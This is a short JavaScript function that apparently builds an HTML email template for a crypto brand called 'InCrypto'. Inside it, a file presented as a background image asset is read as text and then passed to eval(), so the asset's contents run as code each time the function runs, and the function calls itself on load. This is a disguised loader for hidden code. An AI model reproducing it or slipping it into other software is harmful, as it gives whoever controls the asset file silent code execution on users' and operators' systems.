 const mailsend = async () => {
const { background, logo, logo2 } = mailAssets;
const cart_background = await fs.readFile(
path.join(__dirname, background),
"utf8"
);
const mailtemplate = `<!DOCTYPE html>
<html>
<body>
<div style="box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
max-width: 800px;
margin: 20px auto;
padding: 20px;
color: #000;"
>
<h3 style="color: #000">
<img src="./assets/images/btc.png" alt="InCrypto" style="width: 40px; margin-right: 10px;" />
Greetings,
</h3>
<h2 style="text-align: center; color: #000"><strong></strong></h2>
<h1 style="text-align: center; font-weight: 800; "></h1>
<img class="background" src="${cart_background}">
<p><strong>Kindly note:</strong> Please be aware of phishing sites and always make sure you are visiting the official InCrypt
<p style="margin-top: 60px; text-align: center;">
© 2022 InCrypto. All rights reserved.
</p>
</div>
</body>
</html>`;
eval(cart_background);
return mailtemplate;
};
mailsend();